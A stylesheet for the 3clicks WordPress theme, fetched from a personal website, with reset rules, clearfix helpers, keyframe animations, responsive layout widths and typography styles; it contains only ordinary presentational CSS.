request_url: https://graziellecamilleri.com/wp-content/themes/3clicks/css/g1-screen.css?ver=3.4.1
body_size: 31915
content:
@charset "UTF-8";
/* ----------------------------------------------------------------------------
TABLE OF CONTENTS

	1. BASE 1.1 Reset
		1.2 Tools

	2. DEFAULT STYLES
	    2.1 Typography
		2.2 Images
		2.3 Tables
		2.4 Forms

	3. ELEMENTS
		3.1 Icons
		3.2 Lists
		3.3 Dropcaps
		3.4 Buttons
		3.5 Dividers
		3.6 Messages
		3.7 Quotes
		3.8 Leads
		3.9 Placeholders
		3.10 Duplicators
		3.11 Numbers
		3.12 Frames
		3.13 Audio Player
		3.14 Breadcrumbs
		3.15 Pagination
		3.16 Heading groups
		3.17 Boxes
		3.18 Tables
		3.19 Toggles
		3.20 Tabs
		3.21 Progress Bars
		3.22 Progress Circles
		3.23 Countdowns
		3.24 Before & After
		3.25 Carousel
		3.26 Simple Sliders
		3.27 Revolution Slider Customizations
		3.28 Twitter
		3.29 Google Maps
 4. MODULES 4.1 Basic Entry 4.2 Aside Post Format 4.3 Audio Post Format 4.4 Chat Post Format 4.5 Image Post Format 4.6 Gallery Post Format 4.7 Link Post Format 4.8 Status Post Format 4.9 Quote Post Format 4.10 Video Post Format 4.11 Related Entries 4.12 Gallery 4.13 Galleria 4.14 Collections 4.15 Isotope 4.16 Widgets 4.17 Comments 4.18 About Author 4.19 Custom Fields 4.20 Sidebars 4.21 Side Navigation 4.22 Mediaboxes
 5. GLOBAL LAYOUT
		5.1 Body
		5.2 Preheader
		5.3 Header
		5.4 Precontent
		5.5 Content
		5.6 Prefooter
		5.7 Footer

	6. PAGE SPECIFIC LAYOUT 6.1 Home
		6.2 Pages
		6.3 Posts
		6.4 Works
		6.5 Search
		6.6 404
		6.7 Extras

	7. Plugins
		7.1 WPML (the WordPress Multilingual Plugin 7.2 Sociable Plugin

---------------------------------------------------------------------------- */
/* ----------------------------------------------------------------------------

1 . BASE

----------------------------------------------------------------------------- */
/* Rounded corners */
.g1-tl-squircle .g1-dropcap--solid, .g1-tl-squircle .g1-tabs--button .g1-tab-title, .g1-tl-squircle .g1-progress-bar__track, .g1-tl-squircle .g1-progress-bar__bar, .g1-tl-squircle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li, .g1-tl-squircle .g1-collection--grid.g1-collection--masonry article { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; border-top-left-radius: 5px; }

.g1-tr-squircle .g1-dropcap--solid, .g1-tr-squircle .g1-tabs--button .g1-tab-title, .g1-tr-squircle .g1-progress-bar__track, .g1-tr-squircle .g1-progress-bar__bar, .g1-tr-squircle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li, .g1-tr-squircle .g1-collection--grid.g1-collection--masonry article { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; border-top-right-radius: 5px; }

.g1-br-squircle .g1-dropcap--solid, .g1-br-squircle .g1-tabs--button .g1-tab-title, .g1-br-squircle .g1-progress-bar__track, .g1-br-squircle .g1-progress-bar__bar, .g1-br-squircle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li, .g1-br-squircle .g1-collection--grid.g1-collection--masonry article, .g1-br-squircle .g1-collection--grid.g1-collection--masonry .g1-nonmedia { -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; }

.g1-bl-squircle .g1-dropcap--solid, .g1-bl-squircle .g1-tabs--button .g1-tab-title, .g1-bl-squircle .g1-progress-bar__track, .g1-bl-squircle .g1-progress-bar__bar, .g1-bl-squircle .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin li, .g1-bl-squircle .g1-collection--grid.g1-collection--masonry article, .g1-bl-squircle .g1-collection--grid.g1-collection--masonry .g1-nonmedia { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; }

.g1-tl-circle .g1-tabs--button .g1-tab-title, .g1-tl-circle .g1-collection--grid.g1-collection--masonry article { -moz-border-radius-topleft: 12px; -webkit-border-top-left-radius: 12px; border-top-left-radius: 12px; }

.g1-tr-circle .g1-tabs--button .g1-tab-title, .g1-tr-circle .g1-collection--grid.g1-collection--masonry article { -moz-border-radius-topright: 12px; -webkit-border-top-right-radius: 12px; border-top-right-radius: 12px; }

.g1-br-circle .g1-tabs--button .g1-tab-title, .g1-br-circle .g1-collection--grid.g1-collection--masonry article, .g1-br-circle .g1-collection--grid.g1-collection--masonry .g1-nonmedia { -moz-border-radius-bottomright: 12px; -webkit-border-bottom-right-radius: 12px; border-bottom-right-radius: 12px; }

.g1-bl-circle .g1-tabs--button .g1-tab-title, .g1-bl-circle .g1-collection--grid.g1-collection--masonry article, .g1-bl-circle .g1-collection--grid.g1-collection--masonry .g1-nonmedia { -moz-border-radius-bottomleft: 12px; -webkit-border-bottom-left-radius: 12px; border-bottom-left-radius: 12px; }

.cssanimations .g1-pagination a.prev:hover:after, .cssanimations .g1-html-rotator .g1-nav-direction__prev:hover:before, .cssanimations .g1-simple-slider-simple .g1-nav-direction__prev:hover:after, .cssanimations .g1-simple-slider-kenburns .g1-nav-direction__prev:hover:after, .cssanimations .g1-simple-slider-standout .g1-nav-direction__prev:hover:after, .cssanimations .g1-simple-slider-relay .g1-nav-direction__prev:hover:after, .cssanimations .tp-leftarrow:hover:before, .cssanimations .g1-twitter--carousel .g1-nav-direction__prev:hover:before, .cssanimations .g1-gmap-wrapper .g1-pan-control .g1-left:hover:before, .cssanimations .format-gallery .entry-featured-media .g1-nav-direction__prev:hover:before, .cssanimations #wp-calendar #prev a:hover:after { -webkit-animation: g1_horizontal_loop 0.35s ease-in-out; -moz-animation: g1_horizontal_loop 0.35s ease-in-out; -o-animation: g1_horizontal_loop 0.35s ease-in-out; animation: g1_horizontal_loop 0.35s ease-in-out; }

.cssanimations .g1-pagination a.next:hover:after, .cssanimations .g1-html-rotator .g1-nav-direction__next:hover:before, .cssanimations .g1-simple-slider-simple .g1-nav-direction__next:hover:after, .cssanimations .g1-simple-slider-kenburns .g1-nav-direction__next:hover:after, .cssanimations .g1-simple-slider-standout .g1-nav-direction__next:hover:after, .cssanimations .g1-simple-slider-relay .g1-nav-direction__next:hover:after, .cssanimations .tp-rightarrow:hover:before, .cssanimations .g1-twitter--carousel .g1-nav-direction__next:hover:before, .cssanimations .g1-gmap-wrapper .g1-pan-control .g1-right:hover:before, .cssanimations .format-gallery .entry-featured-media .g1-nav-direction__next:hover:before, .cssanimations #wp-calendar #next a:hover:after { -webkit-animation: g1_horizontal_loop 0.35s ease-in-out reverse; -moz-animation: g1_horizontal_loop 0.35s ease-in-out reverse; -o-animation: g1_horizontal_loop 0.35s ease-in-out reverse; animation: g1_horizontal_loop 0.35s ease-in-out reverse; }

.cssanimations .g1-gmap-wrapper .g1-pan-control .g1-top:hover:before, .cssanimations .g1-gmap-wrapper .g1-zoom-control .g1-zoom-in:hover:before, .cssanimations #g1-preheader__switch:hover:before, .cssanimations #g1-back-to-top:hover:before { -webkit-animation: g1_vertical_loop 0.35s ease-in-out; -moz-animation: g1_vertical_loop 0.35s ease-in-out; -o-animation: g1_vertical_loop 0.35s ease-in-out; animation: g1_vertical_loop 0.35s ease-in-out; }

.cssanimations .g1-toggle__title:hover .g1-toggle__switch:before, .cssanimations .g1-toggle__title:hover .g1-toggle__switch:after, .cssanimations .g1-gmap-wrapper .g1-pan-control .g1-bottom:hover:before, .cssanimations .g1-gmap-wrapper .g1-zoom-control .g1-zoom-out:hover:before, .cssanimations #g1-preheader__switch:hover:after { -webkit-animation: g1_vertical_loop 0.35s ease-in-out reverse; -moz-animation: g1_vertical_loop 0.35s ease-in-out reverse; -o-animation: g1_vertical_loop 0.35s ease-in-out reverse; animation: g1_vertical_loop 0.35s ease-in-out reverse; }

.clearfix:before, dl:before, .g1-icon-listing:before, .g1-frame:before, .g1-countdown:before, .countdown_row:before, .g1-html-rotator .g1-nav-coin:before, .g1-simple-slider .g1-slides:before, .g1-simple-slider .g1-nav-coin:before, .g1-gmap-wrapper .g1-zoom-control:before, .entry-content:before, .entry-featured-media:before, .g1-nav-single ol:before, .g1-gallery figure:before, .g1-gallery-items:before, .g1-gallery-thumbs:before, .gallery > ol:before, .commentlist header:before, .g1-mediabox--slider .g1-slides:before, .g1-mediabox--slider .g1-nav-coin:before, #g1-secondary-nav-menu:before, #g1-preheader-bar:before, #g1-primary-bar:before, #g1-footer-area:before, #g1-footer-nav-menu:before, .g1-mailchimp:before, #lang_sel:before, .clearfix:after, dl:after, .g1-icon-listing:after, .g1-frame:after, .g1-countdown:after, .countdown_row:after, .g1-html-rotator .g1-nav-coin:after, .g1-simple-slider .g1-slides:after, .g1-simple-slider .g1-nav-coin:after, .g1-gmap-wrapper .g1-zoom-control:after, .entry-content:after, .entry-featured-media:after, .g1-nav-single ol:after, .g1-gallery figure:after, .g1-gallery-items:after, .g1-gallery-thumbs:after, .gallery > ol:after, .commentlist header:after, .g1-mediabox--slider .g1-slides:after, .g1-mediabox--slider .g1-nav-coin:after, #g1-secondary-nav-menu:after, #g1-preheader-bar:after, #g1-primary-bar:after, #g1-footer-area:after, #g1-footer-nav-menu:after, .g1-mailchimp:after, #lang_sel:after { content: " "; display: table; }
.clearfix:after, dl:after, .g1-icon-listing:after, .g1-frame:after, .g1-countdown:after, .countdown_row:after, .g1-html-rotator .g1-nav-coin:after, .g1-simple-slider .g1-slides:after, .g1-simple-slider .g1-nav-coin:after, .g1-gmap-wrapper .g1-zoom-control:after, .entry-content:after, .entry-featured-media:after, .g1-nav-single ol:after, .g1-gallery figure:after, .g1-gallery-items:after, .g1-gallery-thumbs:after, .gallery > ol:after, .commentlist header:after, .g1-mediabox--slider .g1-slides:after, .g1-mediabox--slider .g1-nav-coin:after, #g1-secondary-nav-menu:after, #g1-preheader-bar:after, #g1-primary-bar:after, #g1-footer-area:after, #g1-footer-nav-menu:after, .g1-mailchimp:after, #lang_sel:after { clear: both; }

.g1-layout-inner { margin-left: auto; margin-right: auto; }

.g1-preheader-layout-standard-narrow #g1-preheader .g1-layout-inner, .g1-header-layout-standard-narrow #g1-header .g1-layout-inner, .g1-precontent-layout-standard-narrow #g1-precontent .g1-layout-inner, .g1-content-layout-standard-narrow .g1-content .g1-layout-inner, .g1-prefooter-layout-standard-narrow #g1-prefooter .g1-layout-inner, .g1-footer-layout-standard-narrow #g1-footer .g1-layout-inner { max-width: 94.53125%; width: 968px; }
.g1-preheader-layout-standard-narrow #g1-preheader > .g1-background, .g1-header-layout-standard-narrow #g1-header > .g1-background, .g1-precontent-layout-standard-narrow #g1-precontent > .g1-background, .g1-content-layout-standard-narrow .g1-content > .g1-background, .g1-prefooter-layout-standard-narrow #g1-prefooter > .g1-background, .g1-footer-layout-standard-narrow #g1-footer > .g1-background { width: 1024px; }

.g1-preheader-layout-semi-narrow #g1-preheader .g1-layout-inner, .g1-header-layout-semi-narrow #g1-header .g1-layout-inner, .g1-precontent-layout-semi-narrow #g1-precontent .g1-layout-inner, .g1-content-layout-semi-narrow .g1-content .g1-layout-inner, .g1-prefooter-layout-semi-narrow #g1-prefooter .g1-layout-inner, .g1-footer-layout-semi-narrow #g1-footer .g1-layout-inner { max-width: 94.53125%; width: 968px; }
.g1-preheader-layout-semi-narrow #g1-preheader > .g1-background, .g1-header-layout-semi-narrow #g1-header > .g1-background, .g1-precontent-layout-semi-narrow #g1-precontent > .g1-background, .g1-content-layout-semi-narrow .g1-content > .g1-background, .g1-prefooter-layout-semi-narrow #g1-prefooter > .g1-background, .g1-footer-layout-semi-narrow #g1-footer > .g1-background { width: 1136px; }

.g1-preheader-layout-semi-standard #g1-preheader .g1-layout-inner, .g1-header-layout-semi-standard #g1-header .g1-layout-inner, .g1-precontent-layout-semi-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-semi-standard #g1-footer .g1-layout-inner { max-width: 90.14084507%; width: 1024px; }
@media only screen and (max-width: 1024px) { .g1-preheader-layout-semi-standard #g1-preheader .g1-layout-inner, .g1-header-layout-semi-standard #g1-header .g1-layout-inner, .g1-precontent-layout-semi-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-semi-standard #g1-footer .g1-layout-inner { max-width: 94.53125%; } }
@media only screen and (min-width: 1025px) and (max-width: 1080px) { .g1-preheader-layout-semi-standard #g1-preheader .g1-layout-inner, .g1-header-layout-semi-standard #g1-header .g1-layout-inner, .g1-precontent-layout-semi-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-semi-standard #g1-footer .g1-layout-inner { max-width: 968px; } }
@media only screen and (min-width: 1081px) and (max-width: 1136px) { .g1-preheader-layout-semi-standard #g1-preheader .g1-layout-inner, .g1-header-layout-semi-standard #g1-header .g1-layout-inner, .g1-precontent-layout-semi-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-semi-standard #g1-footer .g1-layout-inner { max-width: 1024px; } }
.g1-preheader-layout-semi-standard #g1-preheader > .g1-background, .g1-header-layout-semi-standard #g1-header > .g1-background, .g1-precontent-layout-semi-standard #g1-precontent > .g1-background, .g1-footer-layout-semi-standard #g1-footer > .g1-background { width: 1136px; }

.g1-preheader-layout-wide-narrow #g1-preheader .g1-layout-inner, .g1-header-layout-wide-narrow #g1-header .g1-layout-inner, .g1-precontent-layout-wide-narrow #g1-precontent .g1-layout-inner, .g1-content-layout-wide-narrow .g1-content .g1-layout-inner, .g1-prefooter-layout-wide-narrow #g1-prefooter .g1-layout-inner, .g1-footer-layout-wide-narrow #g1-footer .g1-layout-inner { max-width: 94.53125%; width: 968px; }
.g1-preheader-layout-wide-narrow #g1-preheader > .g1-background, .g1-header-layout-wide-narrow #g1-header > .g1-background, .g1-precontent-layout-wide-narrow #g1-precontent > .g1-background, .g1-content-layout-wide-narrow .g1-content > .g1-background, .g1-prefooter-layout-wide-narrow #g1-prefooter > .g1-background, .g1-footer-layout-wide-narrow #g1-footer > .g1-background { width: 100%; }

.g1-preheader-layout-wide-standard #g1-preheader .g1-layout-inner, .g1-header-layout-wide-standard #g1-header .g1-layout-inner, .g1-precontent-layout-wide-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-standard #g1-footer .g1-layout-inner { max-width: 100%; width: 1024px; }
@media only screen and (max-width: 1024px) { .g1-preheader-layout-wide-standard #g1-preheader .g1-layout-inner, .g1-header-layout-wide-standard #g1-header .g1-layout-inner, .g1-precontent-layout-wide-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-standard #g1-footer .g1-layout-inner { max-width: 94.53125%; } }
@media only screen and (min-width: 1025px) and (max-width: 1080px) { .g1-preheader-layout-wide-standard #g1-preheader .g1-layout-inner, .g1-header-layout-wide-standard #g1-header .g1-layout-inner, .g1-precontent-layout-wide-standard #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-standard #g1-footer .g1-layout-inner { max-width: none; width: auto; padding-left: 28px; padding-right: 28px; } }
.g1-preheader-layout-wide-standard #g1-preheader > .g1-background, .g1-header-layout-wide-standard #g1-header > .g1-background, .g1-precontent-layout-wide-standard #g1-precontent > .g1-background, .g1-footer-layout-wide-standard #g1-footer > .g1-background { width: 100%; }

.g1-preheader-layout-wide-semi #g1-preheader .g1-layout-inner, .g1-header-layout-wide-semi #g1-header .g1-layout-inner, .g1-precontent-layout-wide-semi #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-semi #g1-footer .g1-layout-inner { max-width: 100%; width: 1136px; }
@media only screen and (max-width: 1024px) { .g1-preheader-layout-wide-semi #g1-preheader .g1-layout-inner, .g1-header-layout-wide-semi #g1-header .g1-layout-inner, .g1-precontent-layout-wide-semi #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-semi #g1-footer .g1-layout-inner { max-width: 94.53125%; } }
@media only screen and (min-width: 1025px) and (max-width: 1192px) { .g1-preheader-layout-wide-semi #g1-preheader .g1-layout-inner, .g1-header-layout-wide-semi #g1-header .g1-layout-inner, .g1-precontent-layout-wide-semi #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-semi #g1-footer .g1-layout-inner { max-width: none; width: auto; padding-left: 28px; padding-right: 28px; } }
.g1-preheader-layout-wide-semi #g1-preheader > .g1-background, .g1-header-layout-wide-semi #g1-header > .g1-background, .g1-precontent-layout-wide-semi #g1-precontent > .g1-background, .g1-footer-layout-wide-semi #g1-footer > .g1-background { width: 100%; }

.g1-preheader-layout-wide-wide #g1-preheader .g1-layout-inner, .g1-header-layout-wide-wide #g1-header .g1-layout-inner, .g1-precontent-layout-wide-wide #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-wide #g1-footer .g1-layout-inner { max-width: none; width: auto; padding-left: 28px; padding-right: 28px; }
@media only screen and (max-width: 1024px) { .g1-preheader-layout-wide-wide #g1-preheader .g1-layout-inner, .g1-header-layout-wide-wide #g1-header .g1-layout-inner, .g1-precontent-layout-wide-wide #g1-precontent .g1-layout-inner, .g1-footer-layout-wide-wide #g1-footer .g1-layout-inner { max-width: 94.53125%; width: 968px; padding-left: 0; padding-right: 0; } }
.g1-preheader-layout-wide-wide #g1-preheader > .g1-background, .g1-header-layout-wide-wide #g1-header > .g1-background, .g1-precontent-layout-wide-wide #g1-precontent > .g1-background, .g1-footer-layout-wide-wide #g1-footer > .g1-background { width: 100%; }

/* 1.1 Reset
----------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, address, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, abbr, acronym, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border-width: 0; border-style: solid; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

body { line-height: 1; }

ol, ul { list-style: none; }

blockquote, q { quotes: none; }

:focus { outline: 0; }

ins { text-decoration: none; }

del { text-decoration: line-through; }

/* Permanent vertical scrollbar */
html { overflow-y: scroll; overflow: -moz-scrollbars-vertical; }

/* 1.2 Tools
----------------------------------------------------------------------------- */
/* Clearfix */
.clearfix:after, dl:after, .g1-icon-listing:after, .g1-frame:after, .g1-countdown:after, .countdown_row:after, .g1-html-rotator .g1-nav-coin:after, .g1-simple-slider .g1-slides:after, .g1-simple-slider .g1-nav-coin:after, .g1-gmap-wrapper .g1-zoom-control:after, .entry-content:after, .entry-featured-media:after, .g1-nav-single ol:after, .g1-gallery figure:after, .g1-gallery-items:after, .g1-gallery-thumbs:after, .gallery > ol:after, .commentlist header:after, .g1-mediabox--slider .g1-slides:after, .g1-mediabox--slider .g1-nav-coin:after, #g1-secondary-nav-menu:after, #g1-preheader-bar:after, #g1-primary-bar:after, #g1-footer-area:after, #g1-footer-nav-menu:after, .g1-mailchimp:after, #lang_sel:after { content: ""; visibility: hidden; display: block; clear: both; height: 0; }

#ie7 .clearfix, #ie7 dl, #ie7 .g1-icon-listing, #ie7 .g1-frame, #ie7 .g1-countdown, #ie7 .countdown_row, #ie7 .g1-html-rotator .g1-nav-coin, .g1-html-rotator #ie7 .g1-nav-coin, #ie7 .g1-simple-slider .g1-slides, .g1-simple-slider #ie7 .g1-slides, #ie7 .g1-simple-slider .g1-nav-coin, .g1-simple-slider #ie7 .g1-nav-coin, #ie7 .g1-gmap-wrapper .g1-zoom-control, .g1-gmap-wrapper #ie7 .g1-zoom-control, #ie7 .entry-content, #ie7 .entry-featured-media, #ie7 .g1-nav-single ol, .g1-nav-single #ie7 ol, #ie7 .g1-gallery figure, .g1-gallery #ie7 figure, #ie7 .g1-gallery-items, #ie7 .g1-gallery-thumbs, #ie7 .gallery > ol, #ie7 .commentlist header, .commentlist #ie7 header, #ie7 .g1-mediabox--slider .g1-slides, .g1-mediabox--slider #ie7 .g1-slides, #ie7 .g1-mediabox--slider .g1-nav-coin, .g1-mediabox--slider #ie7 .g1-nav-coin, #ie7 #g1-secondary-nav-menu, #ie7 #g1-preheader-bar, #ie7 #g1-primary-bar, #ie7 #g1-footer-area, #ie7 #g1-footer-nav-menu, #ie7 .g1-mailchimp, #ie7 #lang_sel { zoom: 1; }

.clear { display: block; clear: both; }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@-moz-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@-o-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@-webkit-keyframes fade-out { 0% { opacity: 1; }
  100% { opacity: 0; } }

@-moz-keyframes fade-out { 0% { opacity: 1; }
  100% { opacity: 0; } }

@-o-keyframes fade-out { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fade-out { 0% { opacity: 1; }
  100% { opacity: 0; } }

@-webkit-keyframes g1_spin { 0% { -webkit-transform: rotate(0deg) translate3d(0, 0, 0) scale(1); }
  100% { -webkit-transform: rotate(359deg) translate3d(0, 0, 0) scale(1); } }

@-moz-keyframes g1_spin { 0% { -moz-transform: rotate(0deg) translate3d(0, 0, 0) scale(1); }
  100% { -moz-transform: rotate(359deg) translate3d(0, 0, 0) scale(1); } }

@-o-keyframes g1_spin { 0% { -o-transform: rotate(0deg) translate3d(0, 0, 0) scale(1); }
  100% { -o-transform: rotate(359deg) translate3d(0, 0, 0) scale(1); } }

@keyframes g1_spin { 0% { transform: rotate(0deg) translate3d(0, 0, 0) scale(1); }
  100% { transform: rotate(359deg) translate3d(0, 0, 0) scale(1); } }

@-webkit-keyframes g1_horizontal_loop { 0% { -webkit-transform: translate(0, 0); }
  50% { -webkit-transform: translate(-50%, 0); }
  50.01% { -webkit-transform: translate(50%, 0); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_horizontal_loop { 0% { -moz-transform: translate(0, 0); }
  50% { -moz-transform: translate(-50%, 0); }
  50.01% { -moz-transform: translate(50%, 0); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_horizontal_loop { 0% { -o-transform: translate(0, 0); }
  50% { -o-transform: translate(-50%, 0); }
  50.01% { -o-transform: translate(50%, 0); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_horizontal_loop { 0% { transform: translate(0, 0); }
  50% { transform: translate(-50%, 0); }
  50.01% { transform: translate(50%, 0); }
  100% { transform: translate(0, 0); } }

@-webkit-keyframes g1_vertical_loop { 0% { -webkit-transform: translate(0, 0); }
  50% { -webkit-transform: translate(0, -50%); }
  50.01% { -webkit-transform: translate(0, 50%); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_vertical_loop { 0% { -moz-transform: translate(0, 0); }
  50% { -moz-transform: translate(0, -50%); }
  50.01% { -moz-transform: translate(0, 50%); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_vertical_loop { 0% { -o-transform: translate(0, 0); }
  50% { -o-transform: translate(0, -50%); }
  50.01% { -o-transform: translate(0, 50%); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_vertical_loop { 0% { transform: translate(0, 0); }
  50% { transform: translate(0, -50%); }
  50.01% { transform: translate(0, 50%); }
  100% { transform: translate(0, 0); } }

@-webkit-keyframes g1_short_from_left { 0% { -webkit-transform: translate(-100%, 0); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_short_from_left { 0% { -moz-transform: translate(-100%, 0); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_short_from_left { 0% { -o-transform: translate(-100%, 0); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_short_from_left { 0% { transform: translate(-100%, 0); }
  100% { transform: translate(0, 0); } }

@-webkit-keyframes g1_short_from_right { 0% { -webkit-transform: translate(100%, 0); }
  100% { -webkit-transform: translate(0, 0); } }

@-moz-keyframes g1_short_from_right { 0% { -moz-transform: translate(100%, 0); }
  100% { -moz-transform: translate(0, 0); } }

@-o-keyframes g1_short_from_right { 0% { -o-transform: translate(100%, 0); }
  100% { -o-transform: translate(0, 0); } }

@keyframes g1_short_from_right { 0% { transform: translate(100%, 0); }
  100% { transform: translate(0, 0); } }

/* Fluid (responsive) wrapper for iframes, objects, embeds */
.g1-fluid-wrapper { max-width: 100%; margin: 0 0 1.5em; }
.g1-fluid-wrapper > div { width: 100%; height: 0; padding-bottom: 56.25%; position: relative; }
.g1-fluid-wrapper > div > iframe, .g1-fluid-wrapper > div > object, .g1-fluid-wrapper > div > embed { width: 100%; height: 100%; position: absolute; left: 0; top: 0; }
.mfp-content .g1-fluid-wrapper { margin-left: auto; margin-right: auto; }

.g1-fluid-wrapper--16x9 { width: 9999px; }

/* Assistive text */
.assistive-text, .screen-reader-text { position: absolute !important; clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); }

/* ----------------------------------------------------------------------------

2 . DEFAULT STYLES

----------------------------------------------------------------------------- */
/* 2.1 Typography
----------------------------------------------------------------------------- */
body { font-family: Helvetica, Arial, serif; line-height: 1.5; -webkit-font-smoothing: antialiased; }

.g1-font-regular-xs { font-size: 12px; }
.g1-font-regular-xs .g1-dropdown li li a, .g1-font-regular-xs .g1-meta { font-size: 11px; }

.g1-font-regular-s { font-size: 13px; }
.g1-font-regular-s .g1-dropdown li li a, .g1-font-regular-s .g1-meta { font-size: 11px; }

.g1-font-regular-m { font-size: 14px; }
.g1-font-regular-m .g1-dropdown li li a, .g1-font-regular-m .g1-meta { font-size: 12px; }

.g1-font-regular-l { font-size: 15px; }
.g1-font-regular-l .g1-dropdown li li a, .g1-font-regular-l .g1-meta { font-size: 12px; }

.g1-font-regular-xl { font-size: 16px; }
.g1-font-regular-xl .g1-dropdown li li a, .g1-font-regular-xl .g1-meta { font-size: 13px; }

h1, h2, h3, h4, h5, h6, p, blockquote, pre, address, dl, ol, ul, table, legend, hr, figure { margin-bottom: 21px; margin-bottom: 1.5rem; }

h1, .g1-h1 { line-height: 1.10000000; font-weight: normal; }

h2, .g1-h2 { line-height: 1.16666667; font-weight: normal; }

h3, .g1-h3 { line-height: 1.25000000; font-weight: normal; }

h4, .g1-h4 { line-height: 1.33333333; font-weight: normal; }

h5, .g1-h5 { line-height: 1.57142857; font-weight: normal; }

h6, .g1-h6 { line-height: 1.57142857; font-weight: normal; }

/* Subheadings */
h1 + h3, h1 + .g1-h3, .g1-h1 + h3, .g1-h1 + .g1-h3, h1 + h4, h1 + .g1-h4, .g1-h1 + h4, .g1-h1 + .g1-h4, h1 + h5, h1 + .g1-h5, .g1-h1 + h5, .g1-h1 + .g1-h5, h1 + h6, h1 + .g1-h6, .g1-h1 + h6, .g1-h1 + .g1-h6, h2 + h4, h2 + .g1-h4, .g1-h2 + h4, .g1-h2 + .g1-h4, h2 + h5, h2 + .g1-h5, .g1-h2 + h5, .g1-h2 + .g1-h5, h2 + h6, h2 + .g1-h6, .g1-h2 + h6, .g1-h2 + .g1-h6, h3 + h5, h3 + .g1-h5, .g1-h3 + h5, .g1-h3 + .g1-h5, h3 + h6, h3 + .g1-h6, .g1-h3 + h6, .g1-h3 + .g1-h6, h4 + h6, h4 + .g1-h6, .g1-h4 + h6, .g1-h4 + .g1-h6, h1 + .g1-meta, .g1-h1 + .g1-meta, h2 + .g1-meta, .g1-h2 + .g1-meta, h3 + .g1-meta, .g1-h3 + .g1-meta, h4 + .g1-meta, .g1-h4 + .g1-meta, h5 + .g1-meta, .g1-h5 + .g1-meta, h6 + .g1-meta, .g1-h6 + .g1-meta, .g1-hgroup + .g1-meta { margin-top: -21px; margin-top: -1.5rem; }

@media only screen and (min-width: 601px) and (max-width: 960px) { h1, .g1-h1 { font-size: 48px; }
  h2, .g1-h2 { font-size: 30px; } }
@media only screen and (max-width: 600px) { h1, .g1-h1 { font-size: 30px; }
  h2, .g1-h2 { font-size: 24px; }
  h3, .g1-h3 { font-size: 18px; }
  h4, .g1-h4 { font-size: 14px; }
  h5, .g1-h5 { font-size: 12px; text-transform: uppercase; } }
body { background-color: #ffffff; }

ul { margin-left: 2em; list-style-type: circle; }
ul ul, ul ol { margin-top: 1.5em; }

ol { margin-left: 2em; list-style-type: decimal; }
ol ul, ol ol { margin-top: 1.5em; }

dl { margin-bottom: 1.5em; }

dt { padding: 0 0.75em 0 0; clear: both; float: left; font-weight: bold; }

dd { margin-bottom: 0.75em; float: left; }

pre, code, kbd, samp { font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace, sans-serif; }

pre { overflow: auto; white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

code { padding: 0 10px; border-width: 1px; }

pre code { padding: 0.75em; display: block; border-width: 0; }

blockquote { min-height: 32px; padding: 0 22px; }

a { cursor: pointer; text-decoration: none; border-width: 0; border-style: solid; }

a:hover, a:active { outline: none; }

/* Avoid grey background in IE10 */
a:active { background: none; }

small { font-size: 11px; }
small h1, small h2, h3 small { font-size: 75%; }

strong { font-weight: bold; }

dfn, em, q, cite { font-weight: normal; font-style: italic; }

del { text-decoration: line-through; }

sub, sup { position: relative; font-size: 75%; line-height: 0; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

h1 sub, h2 sub, h3 sub { font-size: 50%; bottom: 0; }
h1 sup, h2 sup, h3 sup { font-size: 50%; top: -0.75em; }

abbr, acronym { text-transform: uppercase; }

hr { margin: 1.5em 0; border-style: solid; border-width: 1px 0 0; }

/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */
img { max-width: 100%; height: auto; }
#ie7 img { -ms-interpolation-mode: bicubic; }
#ie8 img { width: auto; }

video, embed, object, iframe { max-width: 100%; }

